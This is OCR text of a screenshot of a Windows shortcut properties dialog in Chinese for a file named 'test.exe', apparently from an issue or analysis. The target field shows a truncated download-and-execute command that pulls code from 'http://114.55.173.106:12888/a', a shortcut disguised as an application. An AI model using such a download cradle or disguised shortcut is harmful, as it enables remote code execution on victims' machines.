 test.exe 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
test.exe
目标类型: 应用程序
目标位置: v1.0
目标(T): wnloadstring('http://114.55.173.106:12888/a'))"
起始位置(S):
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...